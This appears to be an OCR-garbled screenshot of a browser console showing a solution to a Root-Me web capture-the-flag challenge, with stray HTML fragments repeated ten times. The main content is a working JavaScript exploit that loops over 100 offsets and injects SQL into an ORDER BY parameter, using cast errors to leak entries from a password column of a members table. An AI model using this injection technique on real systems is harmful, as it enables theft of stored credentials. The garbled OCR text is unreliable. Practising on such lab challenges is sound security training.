 publier des solutions sur internet est interdit
Authentication | Contents
Contents List
1a2BdKT5DIx3qxQN3UaC
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
rds</body></html>
Sources Elements Console Network Performance Memory 69
top max Default levels 69
function getTables(x){
var xhttp = new XMLHttpRequest();
url = 'http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select p455w0rd_c0l
from m3mbr35t4bl3 limit 1 offset ' + x + ') as int))'
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementsByTagName('h3')[1].innerText += '\n'+ xhttp.responseText.replace('"</body>
</html>','').substr(443);
}
};
xhttp.open("GET", url, true);
xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhttp.send();
}
for (i=0;i<100;i++) getTables(i);
undefined